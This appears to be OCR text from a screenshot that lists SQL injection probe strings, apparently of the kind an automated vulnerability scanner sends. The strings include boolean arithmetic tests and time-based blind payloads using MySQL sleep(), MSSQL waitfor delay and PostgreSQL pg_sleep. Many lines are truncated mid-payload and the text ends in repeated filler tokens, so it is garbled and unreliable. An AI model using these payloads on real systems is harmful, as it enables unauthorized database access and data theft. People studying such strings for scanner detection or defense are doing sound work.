
-1 OR 3*2>(0+5+927-927
-1 OR 2+450-450-1=0+
-1 OR 3+450-450-1=0+
-1 OR 3*2<(0+5+450-45
-1 OR 3*2>(0+5+450-45
-1' OR 2+21-21-1=0+0+0
-1' OR 3+21-21-1=0+0+0
-1' OR 3*2<(0+5+21-21) 
-1' OR 3*2>(0+5+21-21) 
-1' OR 2+101-101-1=0+
-1' OR 3+101-101-1=0+
-1' OR 3*2<(0+5+101-1
-1' OR 3*2>(0+5+101-1
-1" OR 2+117-117-1=0+0
-1" OR 3+117-117-1=0+0
0+5+135-135) --
-1" OR 3*2<(0+5+117-11
sdate(),sleep(12),0))OR'"XOR(if(now()=sysdate(),sleep(12),0))OR"*/
(0+5+117-117) -- " clas
m(select(sleep(12)))v)+'"+(select(0)from(select(sleep(12)))v)+"*/
if(now()=sysdate(),slee
(select(0)from(select(sle
1 waitfor delay '0:0:3' --
9OUo9yk7'; waitfor delay 
GrnFJg1O';select pg_sle
gqF3vZmL');select pg_sl
0MFEv7B2'));select pg_s
rrxafymw
rrxafymw
rrxafymw